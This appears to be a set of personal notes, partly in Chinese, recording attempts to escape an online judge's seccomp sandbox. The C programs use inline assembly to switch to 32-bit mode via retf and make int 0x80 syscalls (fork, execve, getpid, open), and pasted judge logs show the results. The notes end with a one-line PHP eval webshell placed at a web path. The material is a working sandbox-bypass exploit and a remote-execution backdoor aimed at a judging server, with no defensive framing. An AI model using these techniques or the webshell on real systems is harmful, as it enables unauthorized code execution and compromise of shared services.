"pop %rbp\n\t" // 弹出旧的rbp
"ret\n\t" // 返回到main中的某一位置处继续执行
"0:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
"1:\n\t"
"movl $0x33, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
int pid = my_fork();
if (pid){
printf("1 my exe cout >> pid: %d\n", pid);
}
else{
printf("2 my exe cout >> pid: %d\n", pid);
}
return 0;
}execve 改自上一个fork (WA)
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"/bin/ls",
0
};
static int __attribute__((used)) stk[100];
__attribute__((naked)) int my_execve(char * a,char** b,char** c){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, 12(%rsp)\n\t" //1: 保存下x64的栈的rbp,等下运行完int80后还要转回x64
"call 0f\n\t" // 转x86
"mov $11, %eax\n\t"
"mov %edi, %ebx\n\t"
"mov %esi, %ecx\n\t"
"mov %edx, %edx\n\t"
"int $0x80\n\t" //execve
"call 1f\n\t" // 转回x64
"pop %rbp\n\t" // 需要调整一个offset=8,所以pop一次
"pop %rsp\n\t" // 对应1: 恢复回x64的栈
"pop %rbp\n\t" // 弹出旧的rbp
"ret\n\t" // 返回到main中的某一位置处继续执行
"0:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
"1:\n\t"
"movl $0x33, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
my_execve(args[0],args,0);
return 0;
}11.28
fork 真裸函数 - wa
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
static int __attribute__((used)) stk[100];
int my_fork();
__asm__ (
".global my_fork \n\t"
".section .text \n\t"
"my_fork: \n\t"
"push %rbp \n\t"
"mov %rsp, %rbp \n\t"
"lea (stk), %rsp \n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, 12(%rsp) \n\t" //1: 保存下x64的栈的rbp,等下运行完int80后还要转回x64
"call 0f \n\t" // 转x86
"mov $2, %eax \n\t"
"int $0x80 \n\t" // fork
"call 1f \n\t" // 转回x64
"pop %rbp \n\t" // 需要调整一个offset=8,所以pop一次
"pop %rsp \n\t" // 1: 恢复回x64的栈
"pop %rbp \n\t" // 弹出旧的rbp
"ret \n\t" // 返回到main中的某一位置处继续执行
"0: \n\t" // to 32
"movl $0x23, 4(%rsp) \n\t"
"retf \n\t"
"1: \n\t" // to 64
"movl $0x33, 4(%rsp) \n\t"
"retf \n\t"
);
int main()
{
printf(":Beta~\n");
int pid = my_fork();
if (pid > 0){
printf("I am the first process! My child is pid: %d\n", pid);
}else if (pid == 0){
printf("I am the child process! My child is pid: %d\n", pid);
}
else{
printf("fork fail! pid = %d\n", pid);
//printf("errno: %d\n", errno);
//printf("errno: %d\n", EAGAIN);
//printf("errno: %d\n", ENOMEM);
}
return 0;
}execve 真裸函数 有的re有的wa
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"/bin/ls",
0
};
static int __attribute__((used)) stk[100];
int my_execve(char * a,char** b,char** c);
__asm__ (
".global my_execve \n\t"
".section .text \n\t"
"my_execve: \n\t"
"push %rbp \n\t"
"mov %rsp, %rbp \n\t"
"lea (stk), %rsp \n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, 12(%rsp) \n\t" //A: 保存下x64的栈的rbp,等下运行完int80后还要转回x64
"call 0f \n\t" // 转x86
"mov $11, %eax \n\t"
"mov %edi, %ebx \n\t"
"mov %esi, %ecx \n\t"
"mov %edx, %edx \n\t"
"int $0x80 \n\t" //execve
"call 1f \n\t" // 转回x64
"pop %rbp \n\t" // 需要调整一个offset=8,所以pop一次
"pop %rsp \n\t" // 对应A: 恢复回x64的栈
"pop %rbp \n\t" // 弹出旧的rbp
"ret \n\t" // 返回到main中的某一位置处继续执行
"0: \n\t" // to 32
"movl $0x23, 4(%rsp) \n\t"
"retf \n\t"
"1: \n\t" // to 64
"movl $0x33, 4(%rsp) \n\t"
"retf \n\t"
);
int main()
{
printf(":Beta~\n");
my_execve(args[0],args,0);
printf(":Beta~~\n");
return 0;
}root@ubuntu:/home/judge/run1000/log# cat diff.out
========[sample.out]=========
Expected | Yours
2 \ :Beta~
> :Beta~~
==============================
time_space_table:
/1000/sample.in:WA mem=1048k time=2ms
root@ubuntu:/home/judge/run1000/log# getpid wa
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
static int __attribute__((used)) stk[100];
int my_getpid();
__asm__ (
".global my_getpid \n\t"
".section .text \n\t"
"my_getpid: \n\t"
"push %rbp \n\t"
"mov %rsp, %rbp \n\t"
"lea (stk), %rsp \n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, 12(%rsp) \n\t" //A: 保存下x64的栈的rbp,等下运行完int80后还要转回x64
"call 0f \n\t" // 转x86
"mov $0x14, %eax \n\t"
"int $0x80 \n\t" //execve
"call 1f \n\t" // 转回x64
"pop %rbp \n\t" // 需要调整一个offset=8,所以pop一次
"pop %rsp \n\t" // 对应A: 恢复回x64的栈
"pop %rbp \n\t" // 弹出旧的rbp
"ret \n\t" // 返回到main中的某一位置处继续执行
"0: \n\t" // to 32
"movl $0x23, 4(%rsp) \n\t"
"retf \n\t"
"1: \n\t" // to 64
"movl $0x33, 4(%rsp) \n\t"
"retf \n\t"
);
int main()
{
printf(":Beta~\n");
int r = my_getpid();
printf("my_getpid is %d", r);
return 0;
}root@ubuntu:/home/judge/run1000/log# cat diff.out
========[sample.out]=========
Expected | Yours
2 \ :Beta~
> my_getpid is 39214
==============================
time_space_table:
/1000/sample.in:WA mem=1048k time=3ms
root@ubuntu:/home/judge/run1000/log# open实现的create wa
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
static int __attribute__((used)) stk[100];
static int __attribute__((used)) stk2[100];
int my_open(const char *pathname, int flags);
size_t my_read(int fd, char *buf, size_t count);
__asm__ (
".global my_open \n\t"
".section .text \n\t"
"my_open: \n\t"
"push %rbp \n\t"
"mov %rsp, %rbp \n\t"
"lea (stk), %rsp \n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, 12(%rsp) \n\t" //A: 保存下x64的栈的rbp,等下运行完int80后还要转回x64
"call 0f \n\t" // 转x86
"mov $5, %eax \n\t"
"mov %edi, %ebx \n\t"
"mov %esi, %ecx \n\t"
"int $0x80 \n\t" //execve
"call 1f \n\t" // 转回x64
"pop %rbp \n\t" // 需要调整一个offset=8,所以pop一次
"pop %rsp \n\t" // 对应A: 恢复回x64的栈
"pop %rbp \n\t" // 弹出旧的rbp
"ret \n\t" // 返回到main中的某一位置处继续执行
"0: \n\t" // to 32
"movl $0x23, 4(%rsp) \n\t"
"retf \n\t"
"1: \n\t" // to 64
"movl $0x33, 4(%rsp) \n\t"
"retf \n\t"
);
__asm__ (
".global my_read \n\t"
".section .text \n\t"
"my_read: \n\t"
"push %rbp \n\t"
"mov %rsp, %rbp \n\t"
"lea (stk2), %rsp \n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, 12(%rsp) \n\t" //A: 保存下x64的栈的rbp,等下运行完int80后还要转回x64
"call 0f \n\t" // 转x86
"mov $3, %eax \n\t"
"mov %edi, %ebx \n\t"
"mov %esi, %ecx \n\t"
"mov %edx, %edx \n\t"
"int $0x80 \n\t" //execve
"call 1f \n\t" // 转回x64
"pop %rbp \n\t" // 需要调整一个offset=8,所以pop一次
"pop %rsp \n\t" // 对应A: 恢复回x64的栈
"pop %rbp \n\t" // 弹出旧的rbp
"ret \n\t" // 返回到main中的某一位置处继续执行
"0: \n\t" // to 32
"movl $0x23, 4(%rsp) \n\t"
"retf \n\t"
"1: \n\t" // to 64
"movl $0x33, 4(%rsp) \n\t"
"retf \n\t"
);
int main()
{
printf(":Beta~\n");
int fd = my_open("new_file", O_RDWR|O_CREAT);
printf("fd is %d\n", fd);
return 0;
}root@ubuntu:/home/judge/run1000/log# ls
ce.txt data.in diff.out error.out Main Main.c new_file user.out
root@ubuntu:/home/judge/run1000/log# cat user.out
:Beta~
fd is 6
root@ubuntu:/home/judge/run1000/log# 创建了空文件new_file.
但是绕不过chroot.
../还是当前目录
一句话木马
/src/web/iyzyi.php
<?php @eval($_POS\T['iyzyi']);?>